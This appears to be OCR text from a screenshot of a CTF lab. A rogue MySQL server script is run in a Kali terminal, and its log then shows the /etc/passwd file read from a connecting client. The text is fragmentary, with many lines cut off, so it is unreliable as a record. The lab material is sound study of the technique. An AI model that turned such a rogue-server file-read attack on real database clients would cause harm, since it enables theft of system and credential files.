 docke
wires
mysq
mysq
Fram
12
127.0.0.1/www/testsql.php
Apps
plugin
option测试完毕,数据库服务器未开启
2020-03-08 23:12:54,221:INFO:Query
2020-03-08 23:12:54,222:INFO:-- result
2020-03-08 23:12:54,222:INFO:Result: '\x02'
2020-03-08 23:12:54,222:INFO:Last packet
mount4in@kali:~/ctfchallenge/mysql$ rm mysql.log
mount4in@kali:~/ctfchallenge/mysql$ python rogue_mysql_server.py
error: uncaptured python exception, closing channel <__main__.http_request_handle
7c910> (<type 'exceptions.ValueError'>: [/usr/lib/python2.7/asyncore.py|read|83]
ead_event|449] [/usr/lib/python2.7/asynchat.py|handle_read|147] [rogue_mysql_serv
^CTraceback (most recent call last):
File "rogue_mysql_server.py", line 248, in <module>
asyncore.loop()
File "/usr/lib/python2.7/asyncore.py", line 216, in loop
poll_fun(timeout, map)
File "/usr/lib/python2.7/asyncore.py", line 145, in poll
r, w, e = select.select(r, w, e, timeout)
KeyboardInterrupt
mount4in@kali:~/ctfchallenge/mysql$ cat mysql.log
2020-03-08 23:13:30,249:INFO:Conn from: ('127.0.0.1', 43700)
2020-03-08 23:13:30,250:INFO:Last packet
2020-03-08 23:13:30,250:INFO:Query
2020-03-08 23:13:30,251:INFO:-- result
2020-03-08 23:13:30,251:INFO:Result: '\x02root:x:0:0:root:/root:/bin/bash\ndaemon
n\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsy
x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbi
sr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/va
0:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/n
ww:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:
usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41
/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
/usr/sbin/nologin\nsystemd-timesync:x:101:102:systemd Time Synchronization,,,:/ru
work:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin\nsyst
,:/run/systemd:/usr/sbin/nologin\nmysql:x:104:110:MySQL Server,,,:/nonexistent:/b
ck,,,:/var/lib/tpm:/bin/false\nstrongswan:x:106:65534::/var/lib/strongswan:/usr/s
:/usr/sbin/nologin\nmessagebus:x:108:113::/nonexistent:/usr/sbin/nologin\nredsock
/nologin\nrwhod:x:110:65534::/var/spool/rwho:/usr/sbin/nologin\niodine:x:111:6553
pdump:x:112:117::/nonexistent:/usr/sbin/nologin\nmiredo:x:113:65534::/var/run/mir